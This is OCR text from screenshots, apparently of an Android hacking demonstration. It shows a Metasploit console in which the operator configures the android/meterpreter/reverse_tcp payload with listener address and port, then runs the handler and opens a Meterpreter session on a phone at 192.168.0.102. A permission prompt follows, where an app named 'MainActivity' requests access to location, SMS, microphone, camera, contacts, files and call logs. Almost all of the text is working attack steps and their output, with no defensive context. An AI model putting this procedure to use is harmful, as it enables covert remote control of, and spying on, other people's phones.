 root@mohithkakani: /home/mohithkakani
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:3333
[*] Sending stage (76780 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.106:3333 -> 192.168.0.102: at 2021-05-23 18:02:36 +0530
18:02
58%
Choose what to allow
MainActivity to access
Location
access this device's location
Phone
make and manage phone calls
SMS
send and view SMS messages
Microphone
record audio
Contacts
access your contacts
Camera
take pictures and record video
Files and media
access photos, media and files on
your device
Call logs
read and write phone call logs
Cancel Continue